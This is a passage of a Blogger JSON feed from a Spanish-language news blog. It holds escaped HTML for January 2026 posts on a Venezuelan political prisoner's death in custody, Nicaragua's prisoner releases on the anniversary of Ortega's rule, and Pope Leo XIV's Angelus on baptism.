delinquir\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EHasta el momento, las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eautoridades venezolanas\u003C\/span\u003E\u0026nbsp;no han proporcionado información oficial sobre las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecircunstancias\u003C\/span\u003E\u0026nbsp;ni las\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Ecausas de la muerte de Edison Torres Fernández\u003C\/span\u003E, ni sobre la atención médica que habría recibido durante su detención.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EComité de Familiares por la Libertad de los Presos Políticos\u003C\/span\u003E\u0026nbsp;responsabiliza al\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEstado venezolano\u003C\/span\u003E\u0026nbsp;por la vida e integridad de las personas privadas de libertad y exige una\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Einvestigación independiente y transparente\u003C\/span\u003E, así como la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eliberación inmediata de todos los presos políticos\u003C\/span\u003E\u0026nbsp;que siguen bajo custodia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Emuerte de presos políticos en Venezuela\u003C\/span\u003E\u0026nbsp;ha sido documentada por diversas\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Eorganizaciones de derechos humanos\u003C\/span\u003E. Según el\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EObservatorio Venezolano de Prisiones (OVP)\u003C\/span\u003E, al menos\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E22 presos políticos han muerto bajo custodia del Estado venezolano\u003C\/span\u003E\u0026nbsp;en la última década, como resultado de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enegligencia\u003C\/span\u003E,\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Econdiciones inhumanas de detención\u003C\/span\u003E\u0026nbsp;y la\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003Enegación de atención médica oportuna\u003C\/span\u003E. El\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EOVP\u003C\/span\u003E\u0026nbsp;ha reportado retrasos en diagnósticos, falta deliberada de asistencia sanitaria y presiones a familiares para que no se hagan públicas estas muertes. También se han entierros bajo custodia militar y con medidas de secretismo, según reportes de\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EInfobae\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph\" style=\"box-sizing: border-box; color: #1f1f1f; font-family: Roboto, sans-serif; font-size: 18px; margin-block: 0px; margin: 0px 0px 16px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1532470518930312326\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-el-preso-politico-venezolano.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1532470518930312326"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1532470518930312326"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/fallece-el-preso-politico-venezolano.html","title":"Fallece el preso político venezolano Edison José Torres Fernández, en sede Policía Nacional Bolivariana Zona 7"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimWrbUgjVlQ2bTVbipqae5HyzFlqlUOoYz20TqkICYZ6eVpD1AkH9suzzLMJHPqaEM9HHohscGHCu1tmVL-ToiWRpPObWzOlQjxucynY1jNCbZ53wMAQhfRJENO9-begW2aYH31IwV-UJmG9KWSxb34CIWcYP0Z3kW-mPzMxaEz-NrzB9sOzU6MWmzYHvw\/s72-w640-h360-c\/WHMPAOU75JBEVIUXSDS6KHTLTI.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-710274415632324822"},"published":{"$t":"2026-01-11T15:55:00.000-04:00"},"updated":{"$t":"2026-01-11T18:22:16.180-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Dictadura de Nicaragua anuncia liberación decenas presos en 19° aniversario de la llegada de Daniel Ortega a la presidencia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/s1200\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/w640-h360\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003EMANAGUA, Nicaragua (11 Enero 2026).-\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0c0c0c;\"\u003EEl Gobierno de Nicaragua anunció el sábado la liberación de “decenas de personas” que estaban en prisión, una medida que coincide con el 19° aniversario de la llegada de Daniel Ortega a la presidencia del país centroamericano.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EMediante\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fx.com%2Fel19digital%2Fstatus%2F2010045478482915424\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106961394%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=MbqO8gQJvnu7E8ux%2Fz8DYMEhQ%2F3ZdYxPDR601y5Xv9s%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Eun breve comunicado\u003C\/a\u003E, el Ministerio del Interior dijo que estas liberaciones muestran “la Política de nuestro Pueblo Presidente, de priorizar la Paz, la Reconciliación y la Unión”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECNN contactó al Ministerio para pedir información sobre el número de personas liberadas y los motivos por los que estaban en prisión y está en espera de respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00063j6quvq8nxsh@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Gobierno de Ortega, quien asumió la presidencia de Nicaragua por segunda vez el 10 de enero de 2007, después de haber ejercido previamente el cargo entre 1984 y 1990, ha sido señalado por organizaciones no gubernamentales y activistas por presuntamente cometer violaciones a los derechos humanos como hacer detenciones por motivos políticos o quitar la nacionalidad a opositores. En enero de 2025, la Asamblea Nacional\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fcnnespanol.cnn.com%2F2025%2F01%2F31%2Flatinoamerica%2Freforma-constitucional-nicaragua-orix\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106977510%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=Qig7oQERB%2FRioq5z%2Biz7TGh8hOaMd66vdE%2FZf80bMXw%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Eaprobó una reforma constitucional\u003C\/a\u003E\u0026nbsp;para que el Ejecutivo tenga una copresidencia, actualmente en manos de la esposa de Ortega, Rosario Murillo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00073j6qodt2t0g6@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EFrente a los señalamientos en su contra, el Gobierno de Ortega ha negado ser responsable de abusos.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"ad-slot-dynamic ad-slot-dynamic--1\" data-placement=\"{\u0026quot;mobile\u0026quot;:{\u0026quot;position\u0026quot;:5},\u0026quot;desktop\u0026quot;:{\u0026quot;position\u0026quot;:3}}\" data-unselectable=\"true\" data-uri=\"es.cms.cnn.com\/_components\/ad-slot-dynamic\/instances\/sharethrough@published\" style=\"-webkit-font-smoothing: antialiased; align-items: center; background-color: white; box-sizing: inherit; display: flex; justify-content: center; overflow: hidden; padding: 0px; position: relative; text-rendering: optimizelegibility; width: 328px;\"\u003E\u003C\/div\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00083j6qx0jpdkqn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn este contexto, la Oficina para Asuntos del Hemisferio Occidental del Departamento de Estado de Estados Unidos criticó en su cuenta de X que el Gobierno de Ortega celebre 19 años en el poder.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00093j6q1b7t03bf@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E“Hoy, la brutal dictadura Murillo-Ortega ‘celebra’ 19 años de lo que debería haber sido un mandato democrático de cinco años. Los nicaragüenses votaron por un presidente en el 2006, no por una dinastía ilegítima vitalicia. Reescribir la Constitución y aplastar a la disidencia no borrarán las aspiraciones de los nicaragüenses de vivir libres de la tiranía”,\u0026nbsp;\u003Ca href=\"https:\/\/nam11.safelinks.protection.outlook.com\/?url=https%3A%2F%2Fx.com%2Fwhaasstsecty%2Fstatus%2F2010052793743356098%3Fs%3D48%26t%3Dsl7cwoIjQiigMWNMB1uzXA\u0026amp;data=05%7C02%7Cmauricio.torres%40cnn.com%7Cf6490b6647ad4c9556f408de5088e6c8%7C0eb48825e8714459bc72d0ecd68f1f39%7C0%7C0%7C639036746106994229%7CUnknown%7CTWFpbGZsb3d8eyJFbXB0eU1hcGkiOnRydWUsIlYiOiIwLjAuMDAwMCIsIlAiOiJXaW4zMiIsIkFOIjoiTWFpbCIsIldUIjoyfQ%3D%3D%7C0%7C%7C%7C\u0026amp;sdata=rC%2FWCBUku3APBGW5e%2F1ReuzV9i8W0QIlR%2F5LgzSPeRk%3D\u0026amp;reserved=0\" style=\"-webkit-font-smoothing: antialiased; box-sizing: inherit; color: #0c0c0c; line-height: 26px; text-rendering: optimizelegibility; text-underline-offset: 4px;\" target=\"_blank\"\u003Edijo en la publicación\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu000a3j6qhy5vch1b@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECNN pidió comentarios al Gobierno de Nicaragua por estas declaraciones y espera respuesta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00083j6qx0jpdkqn@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"paragraph inline-placeholder vossi-paragraph\" data-analytics-observe=\"off\" data-article-gutter=\"true\" data-component-name=\"paragraph\" data-editable=\"text\" data-uri=\"es.cms.cnn.com\/_components\/paragraph\/instances\/cmk8scysu00043j6qt4cnzwu8@published\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: inherit; color: #0c0c0c; left: 0px; line-height: 26px; margin: 0px 0px 16px; overflow-wrap: break-word; text-rendering: optimizelegibility;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/710274415632324822\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/dictadura-de-nicaragua-anuncia.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/710274415632324822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/710274415632324822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/dictadura-de-nicaragua-anuncia.html","title":"Dictadura de Nicaragua anuncia liberación decenas presos en 19° aniversario de la llegada de Daniel Ortega a la presidencia"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifcNS6AQ-w4r92kf-UJr2JVOUAk6l-gRI0KlZa_t4NhzJuLjtf9vz-wWHiYDMnzISSaKi7_xX78T-MaLR1_jyAcSyweIp1n5ErBKIeK6KxkPvX6kQwe8pgLi4nxSCY1bv19tfQ6lpIEvDjJdYagH59HwDegMNhwRHnqYJzFOZ21tEsq9evCIDOLahVPaU2\/s72-w640-h360-c\/2AFGVVWPVNH7XMNUHW72P3W4BM.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8481131520911112221"},"published":{"$t":"2026-01-11T07:11:00.000-04:00"},"updated":{"$t":"2026-01-11T09:21:07.594-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"“El Bautismo nos libera del pecado y nos hace hijos de Dios”: Papa León XIV en el Ángelus"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/s500\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho1FgHLbofKtHVQkRVEAH3GWViaSGT-eSPoClSxr2XJLJpn1R8oGe7kFAtL5kLmpNP0fmtM-Z-KiBYp8ZKbR9NIufjqOLbgJ5zBWaTSgc1jSAFCWRJ7cSL9RfipitleSnZn3uHhb4IkzZY0pjCFGPKwrb00H6nRpw2TCyJMXjw3aNrQEhJzeO18BVJQgo8\/w640-h360\/cq5dam.thumbnail.cropped.500.281%20-%202026-01-11T092012.192.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Cb\u003ECIUDAD DEL VATICANO (11 Enero 2026).- Hoy, en la celebración de la Fiesta del Bautismo de Jesús, el Papa ha\u003C\/b\u003E \u003Cb\u003Erecordado en el Ángelus que este sacramento nos libera del pecado. Destaca su invitación a hacer memoria del gran don\u003C\/b\u003E \u003Cb\u003Eque un día recibimos, comprometiéndonos a testimoniarlo con alegría y coherencia.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003EEste mediodía el Pontífice ha reflexionado sobre la Fiesta del Bautismo del Señor, recordando que con esta celebración comienza el Tiempo Ordinario del año litúrgico, “un período que nos invita a seguir al Señor, escuchar su Palabra e imitar\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003Esus gestos de amor al prójimo\u003C\/span\u003E\u003Cspan style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); box-sizing: border-box; color: #373737; font-weight: bolder; margin: 0px; padding: 0px;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E. Según el Papa, de este modo “renovamos y confirmamos nuestro propio Bautismo, el sacramento que nos hace cristianos, liberándonos del pecado y transformándonos en hijos de Dios, por el poder de su Espíritu de vida”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #373737;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EReflexionando sobre el evangelio hodierno, León XIV ha recordado cómo Jesús se bautizó en el río Jordán, y cómo al hacerlo se manifestó toda la Trinidad: el Hijo en el agua, el Espíritu Santo descendiendo como paloma, y la voz del Padre proclamando: “Este es mi Hijo muy querido”. El Papa ha señalado que, de esta manera, “Dios no mira el mundo desde lejos, al margen de nuestra vida, de nuestras aflicciones y de nuestras esperanzas. Él viene entre nosotros con la sabiduría de su Verbo hecho carne, haciéndonos parte de un sorprendente proyecto de amor para toda la human\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Bautismo nos introduce a todos en la Iglesia\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Santo Padre también explica que Jesús se hizo bautizar para revelar la infinita misericordia de Dios y que el Bautismo “nos introduce a todos en la Iglesia, que es el pueblo de Dios, formado por hombres y mujeres de toda nación y cultura, regenerados por su Espíritu”. De hecho, ha pedido que dediquemos el día de hoy a “hacer memoria del gran don recibido” pero sobre todo que nos comprometamos “a testimoniarlo con alegría y coherencia”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ECelebrando el amor de Dios\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn su alocución previa al rezo mariano del Ángelus, el Papa recuerda que esta mañana ha administrado el Sacramento del bautismo a algunos niños, convirtiéndose así en “nuestros nuevos hermanos y hermanas en la fe”. “Qué hermoso es celebrar como una única familia el amor de Dios, que nos llama por nuestro nombre y nos libera del mal” ha exclamado.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; font-weight: 500; margin: 20px 0px 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl Bautismo es un signo sagrado\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EPor último, León XIV recuerda que el primero de los sacramentos “es un signo sagrado que nos acompaña para siempre”, pues “en las horas oscuras, el Bautismo es luz; en los conflictos de la vida, el Bautismo es reconciliación; en la hora de la muerte, el Bautismo es la puerta del cielo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-tap-highlight-color: rgba(0, 0, 0, 0); background-color: white; box-sizing: border-box; color: #373737; margin: 0px; padding: 0px;\"\u003E\u003Cspan 